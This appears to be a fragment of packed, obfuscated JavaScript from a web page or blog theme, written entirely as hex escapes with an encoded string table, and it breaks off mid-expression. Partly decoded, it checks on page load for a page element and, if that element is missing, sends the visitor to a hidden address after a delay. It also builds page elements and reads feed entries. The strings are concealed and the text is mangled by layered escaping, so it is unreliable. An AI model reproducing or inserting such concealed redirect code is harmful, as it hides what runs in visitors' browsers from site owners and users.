\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x35\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x35\x76\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x34\x65\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x34\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x35\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x35\x6a\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x35\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x22\x5d\x3b\x24\x28\x31\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x48\x28\x29\x7b\x33\x4c\x28\x48\x28\x29\x7b\x4b\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x44\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x35\x4d\x29\x7d\x29\x3b\x33\x44\x5b\x61\x5b\x36\x5d\x5d\x3d\x48\x28\x29\x7b\x70\x20\x74\x3d\x31\x4a\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x74\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x74\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x74\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x74\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x74\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x48\x20\x35\x48\x28\x4e\x29\x7b\x70\x20\x74\x3d\x31\x4a\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x2c\x76\x3d\x4e\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x2c\x51\x3d\x61\x5b\x32\x32\x5d\x3b\x4b\x28\x76\x29\x7b\x31\x69\x28\x70\x20\x54\x3d\x30\x3b\x54\x3c\x76\x5b\x61\x5b\x30\x5d\x5d\x3b\x54\x2b\x2b\x29\x7b\x31\x69\x28\x70\x20\x55\x3d\x76\x5b\x54\x5d\x2c\x50\x3d\x30\x3b\x50\x3c\x55\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x61\x5b\x32\x34\x5d\x3d\x3d\x55\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x29\x7b\x70\x20\x31\x64\x3d\x55\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x57\x7d\x7d\x3b\x35\x47\x7b\x70\x20\x31\x6e\x3d\x61\x5b\x32\x35\x5d\x7d\x35\x42\x28\x4e\x29\x7b\x70\x20\x31\x6e\x3d\x61\x5b\x32\x35\x5d\x7d\x3b\x70\x20\x31\x65\x3d\x55\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x3b\x51\x2b\x3d\x61\x5b\x32\x37\x5d\x2b\x31\x6e\x2b\x61\x5b\x32\x38\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x30\x5d\x7d\x3b\x51\x2b\x3d\x61\x5b\x33\x31\x5d\x2c\x74\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x51\x7d\x3b\x24\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x29\x7d\x21\x48\x28\x4e\x29\x7b\x70\x20\x74\x3d\x7b\x35\x41\x3a\x35\x43\x2c\x33\x41\x3a\x35\x44\x2c\x35\x46\x3a\x31\x2c\x35\x45\x3a\x21\x30\x2c\x35\x4e\x3a\x30\x2c\x33\x67\x3a\x21\x30\x2c\x33\x70\x3a\x30\x2c\x33\x69\x3a\x30\x2c\x34\x53\x3a\x21\x31\x7d\x2c\x76\x3d\x7b\x34\x50\x3a\x48\x28\x4e\x2c\x74\x29\x7b\x76\x5b\x61\x5b\x33\x34\x5d\x5d\x28\x4e\x2c\x74\x2c\x61\x5b\x33\x33\x5d\x29\x7d\x2c\x34\x51\x3a\x48\x28\x4e\x2c\x74\x29\x7b\x76\x5b\x61\x5b\x33\x34\x5d\x5d\x28\x4e\x2c\x74\x2c\x61\x5b\x33\x35\x5d\x29\x7d\x2c\x33\x67\x3a\x48\x28\x74\x2c\x76\x2c\x51\x29\x7b\x70\x20\x54\x3d\x74\x5b\x61\x5b\x33\x36\x5d\x5d\x2c\x55\x3d\x74\x5b\x61\x5b\x33\x37\x5d\x5d\x2c\x50\x3d\x74\x5b\x61\x5b\x33\x38\x5d\x5d\x2c\x31\x64\x3d\x50\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x6e\x3d\x61\x5b\x33\x33\x5d\x3d\x3d\x3d\x51\x3f\x61\x5b\x34\x31\x5d\x3a\x61\x5b\x34\x32\x5d\x3b\x50\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x3b\x70\x20\x31\x65\x3d\x31\x64\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x31\x6e\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x21\x30\x29\x3b\x4b\x28\x30\x3c\x55\x5b\x61\x5b\x34\x36\x5d\x5d\x26\x26\x28\x54\x3d\x31\x64\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x29\x29\x2c\x54\x2b\x3d\x55\x5b\x61\x5b\x34\x37\x5d\x5d\x2b\x32\x2a\x55\x5b\x61\x5b\x34\x38\x5d\x5d\x2c\x61\x5b\x33\x35\x5d\x3d\x3d\x3d\x51\x26\x26\x31\x64\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x2c\x61\x5b\x35\x31\x5d\x2b\x54\x2b\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x31\x65\x29\x2c\x76\x26\x26\x76\x5b\x61\x5b\x33\x34\x5d\x5d\x29\x7b\x4b\x28\x74\x5b\x61\x5b\x35\x34\x5d\x5d\x29\x7b\x5a\x7d\x3b\x74\x5b\x61\x5b\x35\x34\x5d\x5d\x3d\x21\x30\x2c\x31\x64\x5b\x61\x5b\x33\x34\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x3d\x3d\x3d\x51\x3f\x7b\x33\x49\x3a\x61\x5b\x35\x35\x5d\x2b\x54\x2b\x61\x5b\x35\x32\x5d\x7d\x3a\x7b\x33\x49\x3a\x30\x7d\x2c\x55\x5b\x61\x5b\x35\x36\x5d\x5d\x2c\x48\x28\x29\x7b\x4e\x28\x31\x64\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x31\x6e\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x29\x2c\x4e\x28\x31\x64\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x2c\x61\x5b\x35\x38\x5d\x29\x2c\x74\x5b\x61\x5b\x35\x34\x5d\x5d\x3d\x21\x31\x2c\x50\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x7d\x29\x7d\x56\x7b\x31\x64\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x31\x6e\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x29\x2c\x31\x64\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x2c\x61\x5b\x35\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x7d\x3b\x61\x5b\x33\x33\x5d\x3d\x3d\x3d\x51\x26\x26\x31\x65\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x31\x64\x29\x7d\x2c\x34\x52\x3a\x48\x28\x29\x7b\x70\x20\x74\x3d\x4e\x28\x47\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x2c\x76\x3d\x74\x5b\x61\x5b\x33\x37\x5d\x5d\x3b\x74\x5b\x61\x5b\x36\x33\x5d\x5d\x7c\x7c\x32\x3e\x74\x5b\x61\x5b\x36\x34\x5d\x5d\x7c\x7c\x51\x5b\x61\x5b\x36\x36\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x47\x2c\x7b\x33\x67\x3a\x76\x5b\x61\x5b\x33\x34\x5d\x5d\x7d\x29\x7d\x2c\x34\x54\x3a\x48